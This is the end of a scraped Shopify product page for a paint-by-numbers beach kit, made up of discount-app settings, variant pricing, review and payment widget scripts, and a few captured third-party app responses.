dn-rubberBand","Cycle":{"DurationMilliseconds":7500,"Mode":"cycle","AnimationOnCyle":"dn-animated dn-fadeOut dn-fadeIn"}},"Notification":{"Delay":10000,"HideMode":"minimize","AnimationEnter":"dn-animated dn-fadeInUpBig","AnimationEnterMobile":"dn-animated dn-fadeInUpBig","AnimationExit":"dn-animated dn-fadeOutDownBig","AnimationOnReminder":"dn-animated dn-rubberBand","OfferCounterAnimate":false,"OfferCounter":true,"MinimizeButton":true,"ReminderDuration":40000,"MinimizeAfterFirstView":true},"CountdownClock":{"FormattingTemplateIn_Style1":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style2":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style3":"{d}[d] [0,1], {\\d}{h}[h] [1,1], {\\h}{m}[m] [2,1] [4,0] {\\m}[s] [3,1]","FormattingTemplateIn_Style4":"[d]d [h]h [m]m [s]s","FormattingTemplateIn_Style5":"[d]d [h]h [m]m [s]s","FormattingTemplateOnDate":"dddd, MMMM Do YYYY","FormattingTemplateOnTime":"h:mmA","RestartFrequency":"oncepersession","CustomDaysLabel":"days","CustomHoursLabel":"hours","CustomMinutesLabel":"minutes","CustomSecondsLabel":"seconds","CustomAndLabel":"and"},"Badge":{"HideThirdPartyBadges":true},"Label":{"UseSoldOutLabelProductPage":true,"UseSoldOutLabelCollectionPage":true,"UseFromLabelCollectionPage":true},"ProductPageBanner":{"Mode":"best"},"PromotionSummary":{"ShowComments":false,"HideSubtotal":true,"HideSubtotalDrawerCart":true,"NewFooter":true,"FooterSubtotal":{"Text":"<span style=\"font-size: 14px;\">\\{\\{SUBTOTAL\\}\\}</span>"},"FooterSubtotalTextColor":"#333333","FooterSubtotalLabel":{"Text":"<span style=\"font-size: 14px;\">Subtotal</span>"},"FooterSubtotalLabelTextColor":"#333333","FooterTotalDiscount":{"Text":"<span style=\"font-size: 14px;\">-\\{\\{TOTAL_DISCOUNT\\}\\}</span>"},"FooterTotalDiscountTextColor":"rgb(46, 204, 64)","FooterTotalDiscountLabel":{"Text":"<span style=\"font-size: 14px;\">Discount (\\{\\{DISCOUNT_PERCENTAGE_TOTAL\\}\\})</span>"},"FooterTotalDiscountLabelTextColor":"rgb(46, 204, 64)","FooterTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{TOTAL\\}\\}</b></span>"},"FooterTotalTextColor":"#333333","FooterTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterTotalLabelTextColor":"#333333","FooterDiscountedTotal":{"Text":"<span style=\"font-size: 16px;\"><b>\\{\\{DISCOUNTED_TOTAL\\}\\}</b></span>"},"FooterDiscountedTotalTextColor":"rgb(17, 17, 17)","FooterDiscountedTotalLabel":{"Text":"<span style=\"font-size: 16px;\"><b>Total</b></span>"},"FooterDiscountedTotalLabelTextColor":"#333333","ShowBody":true,"SubtotalRowMode":"discount","DiscountRowMode":"discount"},"MoneyFormatting":{}},
    	Locale: "en",
    	Labels: {
    		From: "From",
    		Here: "here",
    		Free: "FREE",
    		SoldOut: "Sold out",
			Subscription: ""
    	},
    	Flags: {"ShortCodeVersion":"2","NonDiscountedPriceFormat":"{{ORIGINAL_PRICE}}","NonDiscountedPriceFormatCompareAt":"{{ORIGINAL_PRICE}}{{ORIGINAL_COMPAREAT_PRICE,STRIKETHROUGH}}","SubscriptionTagFormat":"{{SUBSCRIPTION_TAG}}","SoldOutFormat":"<div class=\"limoniapps-discountninja-product-label limoniapps-discountninja-label-soldout\">{{SOLD_OUT}}</div>","_etag":"\"0700bd3b-0000-0300-0000-690c2ced0000\""},
		Promotions: {}
    };window.discountNinjaContext.Product = {
			Id:6855525630015,
			Handle: "tropical-dream-beach-kit-paint-by-numbers",
			Variant:39572292403263,
			Tags:"beach,nature,Paint By Numbers,Paint Craftology,trees",
			Vendor:"Paint Craftology",
			Title:"Tropical Dream Beach Kit - Paint By Numbers",
			Available:true,
			Collections:"all,trees,beach,nature,paint-by-numbers-kits,trees-and-gardens",
			CollectionIds: "65588265023,61872504895,40323317823,40452849727,263576027199,168722235455",
			SellingPlan:null,
		};window.discountNinjaContext.ProductVariants = [];window.discountNinjaContext.ProductVariants.push({
    			Id:39572292403263,
    			Price:4499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:4499,
				Title:"30x40cm \/ 12x16\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39572292370495,
    			Price:5999,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:5999,
				Title:"30x40cm \/ 12x16\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710504255551,
    			Price:4499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:4499,
				Title:"40x50cm \/ 16x20\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710504288319,
    			Price:6499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:6499,
				Title:"40x50cm \/ 16x20\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710504321087,
    			Price:6499,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:6499,
				Title:"50x65cm \/ 20x26\" \/ No Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});window.discountNinjaContext.ProductVariants.push({
    			Id:39710504353855,
    			Price:18999,
				UnitPrice: {
					Amount:0,
					Unit:""},
    			CompareAtPrice:18999,
				Title:"50x65cm \/ 20x26\" \/ With DIY Frame",
    			Available:true,
				RequiresSellingPlan:false,
				SellingPlanAllocations: []
    		});document.dispatchEvent(new CustomEvent("la:dn:context:available"));
</script><!-- END app snippet -->
</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/416aDk5vV/loox.1519450284680.js?shop=homecraftology.myshopify.com"></script>


	<script>var loox_global_hash = '1768589054768';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc000; }
:root { --lxs-rating-icon-color: #ffc000; }</style>







</div><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "8138c671-11c6-43dc-8898-c62aaeeda5df",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><!-- Failed to render app block "7002299155580658037": app block path "shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733" does not exist --></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 88
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x6c:3b:7e:4c:5c:2e:60:79:24:67:7c:44:50:76:59:67:6e:44:5e:4f:24:49:36:50:67:5a:37:2c:6e;keras;oj4o82fiisnaakz1w3mskg5e6bl9wwhk5bj06okjsryoxe0u9nh3f0fbsrz18cbp76287fm5","weights":"../weights/6c3b7e4c.h5","biases":"../biases/6c3b7e4c.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://dashboard.wheelio-app.com/api/wheelioapp/getsettings?jsonp=WheelioAppJSONPCallback765&s=homecraftology.myshopify.com&d=homecraftology.myshopify.com&cu=https%3A%2F%2Fhomecraftology.com%2Fproducts%2Ftropical-dream-beach-kit-paint-by-numbers&uid=765
body_size: 13864
content:
window['WheelioAppJSONPCallback765']('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[base64]/dJy4TrCwBUNKqqBko0HqvftfvVIOk2+t9FCSzqlh3QeaUKHquosgJ4LUefW4uiF5IN+jpqKv1FtGIRoMg2Nl1ahqdmeU5MZ5zMqHWVq6butqftXpnEm5mqQD7/WtS8XmeRMLl4NluCnbLFfU7C/aJXzHrSmU+oeQUOpN34gctS9/nBqfTnfJIVOJWnJ44Kox1Y0l/vXzp3sxlF6vD62Qp/9QbyBCrVMCfshJnQ0mLy7vfU+3Xf5lnJhARMb6HuOp7AiGeDtA0crs66KdaGoxZiBNd8VwCXxjUQWkMGGBl/xnEQWhUA7v0MKKWUiE8CXkcoKD2/CXc3EFVFHsW0v/[base64]/z318boVNC2vHZTAVKqBDUUy4iJdDhqpfJZ/eG1an7+ZvT3IVhEzMhv1d9zhtW6qIRBNMqye+kvKNGJwYsjJoO5+znhtEnnw+KXQNqkIWeiPuhc5hJdaYkdh6NlFrd/o7euIpt+m9QAAffOrpQGjYkFfX1wOteeR3OSeaByQCtiUD9nnQYrJk1w/CJodHbFzNwNQ+nkmEmqvvMYAF3l/W3lO7H6krkUFFX+zDiqX19V72uzUHpWgifQNRSlOLjk6fmQzVHYE5ymBCpL8hj88sHhgJJmS4PVpE4JS6E33VoIORbNEp2qrK/7X0E84+sQLlIzyajD87z+FDEca9DR445EjUIJR0jw6c0n2Dbzsiqun+z8T7zYumZ4++9KBJkhmw+q04XM6hUB/j4uN7DRGcOJsKura2CgLonZP8hiDgCm1KPGEic7t9Z1ZV2pe8BjuBEzv8+l6S4aqfvVvTfYjHI9CIC0fw8eJxXq7++HDOJZTz/PdClrM+81r3oiI2V8/[base64]/07y2/D31Vla1R4l+y7riKbjfm2XPZkj5BNIzWK3JxqkwnqOgCnRlzGW3fCq4n8rpRdSL7Y5bmmdqj9y6psYsuy9eAON+G0WsMWGI68xCoC9L63Se6LxUZbcilDILwhe9iBYe8Er5MQZTGq08rFSpUJasP4iGtr5onGd5cfUuGFh1s7MqFTVJ/a4xVaSlakWP7PjMK211mBRQUE88wX2nHWeXb5bbw7TZgvXYse9FYlkt0j6UheivOkwb7s+/y1uKLy4YQjxuXLuqIzOEalnNAhy21kmQhv+WTR+T5Z4FH8kkBQTKB0g2h1HvKfj2cmGpAAN+ti3Y9bHY4NEycWqECC2iLJmcBzS32W5nU9FDyv8SmgD8eEtGXe571y97T31ATxQDMi10m1Q51AORWqHjem1i7jBedEAdis/QWVvfRekEyh54rpa6yrOiidxsPTRUBCxpFHTJZYE65rNknLoYiQPghHqZFCydjh4bfT4o/gzSRWeXRNNMSRzFJEt6L9G3s9aTIyDRqxd62KaQ23u4YhYeLd19eMUzE6mYvslrW/fZiFNglkz76bDH2tUvbuNEMYFTkCS2scHz09A2fkp40oIQc/[base64]/ShlZD7GCZczNinDFix3adnHdY8WPuQLrsqwkEwJrzlYHI4ecNqOwVrp2N+63guWqe1sGYxP2tYBgbUt1JkmNFAN1FSPw13wcWdiRO/ntUUzpGWT7/kKRgXi1Ri7+3X0CX91mGBS9cUVGVVcn0BAlm8Nr0MjFPoNifPOIlsXa14ubp8V+fd5KCpsoz1UCdla5/uDSB9RAELxHOmpBHtll1jB18vQFNS+fSd+TiAEH4wR10Z6UmaTdnfvB3IRk6x5PxihD1Y9BKWMAL39C4e7ekkk4M7PVV2Ocxey4WL4NurgSbIT7c9SvIytWX1Re/r5qeopJbo0Ak5w2GbOxgbjqVvIHJBYLbAnBdnljlLthSWM8VL0mjyl+sOIGvOS5Yu15flxaU2nxk+KgaRgvnn8xX7G7rpHpE8td+9guug6w8aBq1um/FbZ1MiSHzN1m2M3Yn8ClO0FW6Qwl+jlL5EIDq18GNOLsU2pNVDgiFbnUsADuFXkBLf907jvbQhoZz/qD3xUzLcvA1gB4XgefoIuz9XkbxXNaeMncHF3blLJafkmC/CrnkhfwhOsvlq12nNdstsrj8Dk9Se7TchZIJupd7+rgYCkuCI+5drTv9x94gcXShN3xMgvyT95G0/s770Zl5HhlX//egzrWpvAuuoe5fNs7EFQTGndCjHSKpWsDK9ZpaYzmbzqNumxs1HXC+OMdWtlJLaO8uisDfKlzCo4LNE6PYK1pl93vOuV78cM4/ZIht+4C/lU7yUWDOhyvfzgBMVtdxhmxPdUzk9Xyigxqt1qF5ojxIv836rI7b8fm7uHtdMFjEjPiy2VPBNHlgTkLPFhXDCSwkmPxG2UudgbU1HHUc43XtdsNCT/[base64]/hM0J/[base64]/593m7ak35QDdtbZiEgadGPJf3zZWJRFqsA8NcS8guQRS9I02uRD21wyfSVS3TWjdbrXLz4S/BhbfasQzILy7Yz7WSfBy68yDQ2ihs9PXZssXq4F8pAaMwPeLm8GV5vj/mBv7/9nJP2dEC5/amcDYVgC4u9GSmxcSg5SwDnzjUljfghZrfzRbUvN6k+fUker4uw92x2QXu3NqvqSeFPkjXDkVWKeCAOxN1K4ADbXKYzhJUjSnILbwfZTxcc1sgJgM/Wd47e6SXLcouerBn5GX/i81N0sB+/EY7Of7V3VGpAk70u8s2F+gt2aNqrrd9S/rFHCg68Z7AA5onl3H22SdRKhg5UewlVs4WANOOGsj22OFdu3N43nb5BKrJTnPqTaUxIDfbJpuC04xHdlh4lQBW8aRBG60XHF9EeQjVFwXJmgSa/7db6uVirvKwq79dBJwJgnAKWv2KZptJcMQbtwBcOQtYl8J6AZhWelIlgUM9rdlBCRDLVbW0sQxvlssryUOZ0qotypGKD2XusauZc01EJG2Zbb5FfAZmMHHWPXwZXoR1j4KKvKA88sk3+2UIW1QuPiHAkb+m5ZYlO0RSXIk2r5MCGO8R7TK5krlls5tr/lv2yi+F6xsAY/FUvPIuYlHVJsBBoZ6L0E1x6Db+/pjC2YULZxrHA+hsSdHNJ6khFx0ke/RBYibAernZ/EypfviPkP5eFVsR6L0r0ZSklWkiKJa6xs8UZ7UX/k9lgReQMbawpMbNKRKFwmS8WY2qkR5YArJT33tWIe8w8xSXy6SrBmS0fFqhAgi6+a6d/DTsgvHO9IPVYUAXi3C4cGaR6CXU4GL1sNPaniMK4grzqJKFsia6Ks35NTvmjYr/TcuB4dTpbdApZ6avpoisiywVD0/bl24aa5H+unXO5kwEvpteDQGAp3daKdbyJEbwEuUAnseBoLAw6mTwyPnJsaWmQ8VHTRFr2FZ3R2jQqUiTzV/cu1cLrTJyh1u/Nfz+0FlsmmisCiAhq/Fy/1d4HtVwVLN4NoHxhnyuIEe62XTvgT5acx/tbpD0tpBagGcs5JnKoV11JocEVjapMu/vBMfzPa4th4GVOYoYYMC+X2TkigKenxVosE9fqUjHM2N12Bd+kCtPC/fo3dI4YhwQuXFsu00v3C7EaR025redi77Ds+F8QI9EXkkxybh2isVmbSDgg3G2w1I/rTnlNirlG8yjuFzWJXa+1ouTP8SerTL18LjJzdPk0gJxo5vQfBowk5VnAcl8XATPoUmUmOTIMGnSpHMyJovWF1CoosthqSQfHCGemuE6xfN5FvdxvRBDvbynErwP+J3G73CtPdWdNlVNbhMZ0Zxt6UQhouRBpGAPRzVYtectHxzZfrGcOHCSlZB26BmFMkanN/tXa1+zK7nPtt4KJtw/gyvkfqmtYOrjl7FahMlvLWTK8enA25XeazeFMbAEcAdjHWJDVtcHt704BNSlInkcXnlQMH8tMbX0QjgzjFDC2H/KAsytPxFgWCvhDIjg8o4rIfbQM/hbzGN/Xov6gZ0XIgK2t7ZuOgVKi6hxPhUVbleFo2UwUIPCK3OpcJNdaia/[base64]/zzURkoqVW69ILm+nxHLUqs6nn2zxvdllSUZ8FEmzQRnq/td33FYNJL6PkhWKu1n8PBnvYInnLDY9WSJH9AY2plLOrkNaRYv9TE8z6rySOBpxs4VRh7GuxhGwMYB6TeD9u+LGgSq9kY3juSMcnvg/[base64]/Ze5yaeEgbVqKqxqpVjd+KAb/d3LIZgksXBlKESPZ3KhaXW7Go6HDR5neGMOJjpolmsd0gUZL6I+JsHcx9jo0XcNPBSSY0NWTW8NQOM9JN3Dh1UkuIFtG9JdNqdDJCqQ5s3kCzeDxVZShuFDq/XGWMRudG3Ctp413XxqBFmyvRpwTySDk7rdLcujjPNXUG46QkYQJxsZUc6SmL34pbHz/83gasLne3HyysZyhDFELICXhpf04jGpIanuGzfAZ5Wa9g1SCAZMspYOlYP152wMtP+XxfAdJNjI48FrRJ5AmKaYshC0QdhIhFiwryoOws7vPM01xRnsvVRl3sKZDbSq/wMGbd0HqxdIwj4A7/J4Ltz4TZ8YhBDsqoHpRbQomwwxy2UfLhsoddy1yO+pCUsx7hP4AD86V+BlL9zf3YIvL4NA2ZaHRvUhr9N1Km6V+pihTxvqSWm/q9lNYIw+HfC+zMOzBGIQ3esb37osofuKlP4kC2MICoQo7HgXx71frveC9ATPVs9eP3z3wzVPlVP4TkqByWEUXbAxCmSVgluP0GX9uS+hpeVyu3UsaxNZM1X0v8nOZZEqVMJlNAd6wbICoYpgMPCbsk+4kLhkM3UqcXWfOiMc/dkDXW43aabFCEEHFDvcmYgmKO58/fy/DYSPM6Zg1xcpQJz6+NMky20Yc/JV42FwH/[base64]/Z1cfZoCgiYbH7qOA4PEHuCJlpCWY9G+RXGss5Dx5kRY2KKg4SiwhmcGUdFF+oCwQnq0k1wd7sx5nogqINhZIbivIGbKi+zUXPgjaRSzjJWJI3SjiMk5/CjmurjH98hO+icwuR22ovJthZpY8J7W2rFyuJa/NWE5EVud2GtpIAxiLfN3NQGnGWtDdmqGxpfbpdwRoJDGgi26CWKwy3STTri1Y4tZLDZIDQMpmA3lp2uJ/lkC5K1RUuPRl7lOhq62YpJBq6yZmRy6LY+iaBcPqRoXju/8fk4eXLyKmkAKuua2IJWbqiD+WFNlv0pe1ZqqKFUdWOk0of1ZmUV+w6sM1Ym7LTG6GSH+owU6Pd3c9GLp1YTAx+0uFvsXLR817VcVkW8QIn2HiPinkKefx+qaKoSz5z4kcuCWdLS8TlYJqBKwEQWr4cvhlpmxF/27rNIdDAjPZGwy7VVl97B6uLrl6dPLJ8rs+7GADJ48Cqa+rzf/5QEKFurtFaozcqWbxVhass5zDHGoZrWwIJmHltapmFIKorYvZT1Rk8wu4szj0oPVKVL9dHtKVUmuxqGw1xt4guE2zajshDKqPX6a3o3EP84kDyjSJSm5nBchJHI+flb+VALvRxSoyUxsOBYsWv7ta78G2D31Opse9G0eqrTqVYtXXq+dZOtR3xDU/daRq+SPb7YWPBm28GL2hn7+M0Z+UHxiML4yCA8dXdar1PhvioYZwPYf2mL4OuqIoCv1DRYGr2slyb+sGHlpvVTwRlDtfD6tiIy5AxGshuFBz42oYsXRtNPD1ipYzA4WXct+YFbfm2cAkRfVqjfMrUFc9IRDKU9s0UevOLwMMVOK/sdgtOQTbdvlkomLJRFzsnnAdbsLp0IcF+0WqbKg5wzCSWuFz/HKPUfeogxQbJuFTBkpTx81Abatmy/[base64]/vrXJlHBTjBqPyeksQQ+4zUSa1oGM4Ys/dbBRctXACrXQ3cbkKijiTi65dAXyK0l1AB58ueVHFBXPR4zB6pcZag6EjYERd2tx9AcQ3cF/RlUnxHSkdW/XJ7YfbRM36B8l6XUIyAFX2d2MWYz9nBX51yyeoKoxHzlq/bUIMDixF5xGng4i2wiw+X5xoK0gTsNIYGtGCvXZ0QPu3lDq7VJLM3ePrX5Wxg2AJGHgKVJzcQD5s4dxJ1vxnDMjufN+BZT7z1fqGKAz/yQkfgzlZNWnRuTKYjHmcXEyeME5vql0VF9EU6HpgBPoxsQHiTogH59/Xym1RE7m9LfozSt+tajALVYCxGxQV/FlNYXi7apc32oQzv0p6gQSpz8qxvjIFvEWFnTwd+ORYBNqiAqhQW9b0kA5eWvBg0i98rawgKnNEQNFiH/DYRNuOoYTYRyAzUpneziYrRa1yiSLsdYzhaPkf9fgi9gjFXhdqj7kjWwQm/Xqyak0NsU8/1rEudMtdr8e3tWOmb9iG94iDEiCH4+/eRcnzEQKqnW2qTsttRisGQb561HQjbjA1qJljjY56qssos2B+cLLjxIUQMo9IpKncszG+9XB80qmTGzDBSnOfFiN7NhtDg7Ly3fJvgxC8P/q6GSB8ZsIlb1Vap1dSaEbkpt20U+KtJ+fKJ3djE6QO56wrq3uXu1gakj0OMPuhDtArRZGYEtP4N5icRlJ6XkoSMI59JJHxUece9lQRIbzAV58jNg167TohQGCAdtP9bM1p53Ywti9QgE/dMuWe/7eTck/j5Qym1B2AWsmYMSSOxf9ZJ8eFhICPG17EnQUJYlOS+WFwaRfAEQ2aqpUwVGaj5JM58GGA5YWpSpEjdlKjEImN8z/IFLCsbUbnPaJ3NfqUPUt4UPsh1gNGq1CxCahaLpU2qoLwcVal9zh3A8k2BZG+4ZqHEY+Tl/JkiMSDcjh1DCmGZ4O/8OsDGXDMKw7k9jqi3M9GbP6ku8Nkj6rlN92xoL06sFY0utQuTjSYwa6/sWb6RYyh3bExenFqp6AQpN1e3H4XdtCAZgBIH6R2Ey485lo+rZbqe3f2FgNBhniw2NpLIaVO5XfB/Qjab5RZoNpDA90Mrv3s/56G9EpN6r9BW9GGg85bcJAKTInDJR1Ng3adkk5GjaPRtQUml/VYT/ABAq89+KPhZa5qdwhbeIt5fvJ06a1n22NrIg659EdC5Ifw+gLKibdX2gqzuV5Wr4V1CFjBVn46Li/DGg1gXi6xaTKgS49HYAR1LAGl0rLQG0FgMc+JD0ILWn5LHaCa61y/de6hxL6yla/aGEafaMi77phEyn/QC5d2WeWT5by3bV0B7Pznc9H0sqE3tc77puSZ4Mn0tI4HKlZAig/B6P3eiweqhBPIAhPzJ3QdcotkjCr/MVR2XiuX/8tlx2F32Urz5beIJ0wSNc+2PeKwOhWQPUe3gXSDTY/myIgg5nZ1dE0BKdyawKKAzNz5q0VU0sZ+BpqeYVTfb/Jc7AEJ53tSv0FJxI/x4ld7j8ZV2tAWQzit34sINWX9tfSs9yNBqsKhRSGwsUVVUhvZwiJ22mKIz++ScFkYC3kgWP/hwgcyzXpr3QXVmHLW+vdVbZuuqblfPWRt0faINKWS9jA6tnlJS/AVA7yEdGz/i8RXxpa2Wz4q6GxLBm+2E0BpdckzEVcX5BJlnQMF9AciiC+wg9Cafzmc64vhV1QC6QPN8SeWxqbu17AiuTh6ZxKZMp2EFagdef5IvV0rB72tT+l5KPRK/trQcPQGFuXNRIMAK2nVONRH5fm9k0iQcAHMaeQ1EYus/bCUipC7ESZT8JmOqXViTDaD6i8H5UEqjBC9pbyxvgVr2lXJMWcTzSLfrQPkltSCm3reWqqM1dvg+ZKho1KWkg7Ub7THQQEaHXwJuQeduC2sktr1QsoMnTbFD6VZGwNepMZXxy9KU8hMkydFFhoxOa7sk2l6ieFDuxD2/NzPEzrkTrP14Vug1rUlMbWxr90BZxxEk5ZW+WE8P2VQyq49rbolQ+v8Y9NcWD0BYvHqJIlXzU3vJaO8/+kt6v59snOpmj3z44//FEAQGJ+kJ3A8/3+2sj0HlFuncr6MopQb5nMg3yQAQT2CMv6lPfzJrXKoKXUkAP8oF0o/8GTVY9Cb5znBOO')

--- FILE ---
content_type: application/javascript
request_url: https://api.ipify.org/?format=jsonp&callback=wloGetIp
body_size: -45
content:
wloGetIp({"ip":"18.117.117.15"});